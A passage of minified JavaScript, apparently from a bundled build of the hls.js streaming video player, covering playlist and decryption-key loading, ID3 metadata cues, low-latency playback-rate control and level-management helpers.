t.loader=a,this.loaders[t.type]=a,a},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:D.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:D.a.LEVEL,url:a,deliveryDirectives:n})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.AUDIO_TRACK,url:a,deliveryDirectives:n})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.SUBTITLE_TRACK,url:a,deliveryDirectives:n})},e.load=function(t){var e,r,i,a,n,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case D.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,a=l.manifestLoadingRetryDelay,n=l.manifestLoadingMaxRetryTimeout;break;case D.a.LEVEL:case D.a.AUDIO_TRACK:case D.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,a=l.levelLoadingRetryDelay,n=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===D.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===D.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===D.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:a,maxRetryDelay:n,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;0===a.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var a=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));a.trigger(n.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(a.a)(l)?l:0,f=Object(a.a)(u)?u:c,g=function(t){switch(t.type){case D.a.AUDIO_TRACK:return D.b.AUDIO;case D.a.SUBTITLE_TRACK:return D.b.SUBTITLE;default:return D.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===D.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(n.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,a=e.levelDetails;i.forEach((function(t,e){var i=t.info,n=a.fragments[e];0===n.byteRange.length&&n.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),n.initSegment&&n.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===D.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var a=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case D.a.MANIFEST:a=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case D.a.LEVEL:a=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case D.a.AUDIO_TRACK:a=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case D.a.SUBTITLE_TRACK:a=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:a,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(n.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var a=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),a){case D.a.MANIFEST:case D.a.LEVEL:this.hls.trigger(n.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.AUDIO_TRACK:this.hls.trigger(n.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.SUBTITLE_TRACK:this.hls.trigger(n.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(n.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(n.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,a=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(a&&(o.b.warn("abort previous key loader for type:"+i),a.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(n.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(n.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],a=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,a=r;for(;i<=a;){var n=Math.floor((a+i)/2);if(e<t[n].startTime)a=n-1;else{if(!(e>t[n].startTime&&i<r))return n;i=n+1}}return t[i].startTime-e<e-t[a].startTime?i:a}(t,e);if(a>-1)for(var n=a,s=t.length;n<s;n++){var o=t[n];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),n=0;n<a.length;n++)t.removeCue(a[n]);"disabled"===i&&(t.mode=i)}var F=r(7),M=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var a=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,n=0;n<i.length;n++){var s=F.c(i[n].data);if(s){var o=i[n].pts,l=n<i.length-1?i[n+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!F.e(h)){var d=new a(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.type;if(!a||"audio"===a){var n=this.id3Track;n&&P(n,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},a.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(n.a.ERROR,this.onError,this)},a.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(n.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(n.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(n.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(n.a.ERROR,this.onError)},a.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},a.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},a.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},a.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},a.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},a.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,a=i.lowLatencyMode,n=i.maxLiveSyncPlaybackRate;if(a&&1!==n){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,n)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},a.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},a.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,a=this.config,n=a.liveSyncDuration,s=a.liveSyncDurationCount,o=a.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==n?n:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,a=t-e-this.edgeStalled,n=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(n,a),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(a.a)(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,n,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=n+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-r);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),n=Math.min(n,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var s=i[n].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,a=Math.max(t.startSN,e.startSN)-e.startSN,n=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=a;u<=n;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var n;t.relurl&&(u=t.cc-i.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(n=r)||void 0===n?void 0:n.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,a=0,n=t.length;a<=n;a++){var s=t[a],o=e[a+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var n=r[i],s=""+n.URI;if(s===t.substr(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new K(o,Object(a.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,a=e.details,n=e.stats,s=n.loading.end?Math.max(0,self.performance.now()-n.loading.end):0;if(a.advancedDateTime=Date.now()-s,a.live||null!=r&&r.live){if(a.reloaded(r),r&&this.log("live playlist "+t+" "+(a.advanced?"REFRESHED "+a.lastPartSn+"-"+a.lastPartIndex:"MISSED")),r&&a.fragments.length>0&&q(r,a),!this.canLoad||!a.live)return;var o,l=void 0,u=void 0;if(a.canBlockReload&&a.endSN&&a.advanced){var h=this.hls.config.lowLatencyMode,d=a.lastPartSn,c=a.endSN,f=a.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=a.age,p=v+a.ageHeader,m=Math.min(p-a.partTarget,1.5*a.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+a.age),m=0;else{var y=Math.floor(m/a.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%a.targetduration/a.partTarget);this.log("CDN Tune-in age: "+a.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}a.tuneInGoal=m}if(o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,a=i/2,n=t.age,s=n>0&&n<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(a,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=a;else s?(l=Math.min(l||i/2,n),t.availabilityDelay=l,r=l+i-n):r=i-o;return Math.round(r)}(a,n);void 0!==l&&a.canBlockReload&&(T-=a.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var a=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,a=t.endSN;return r&&(void 0!==e?e-a:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,a=U.No),new K(r,i,a)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,a=this.retryCount<i.levelLoadingMaxRetry;if(a)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var n=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),n),this.warn("retry playlist loading #"+this.retryCount+" in "+n+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return a},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var a,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var 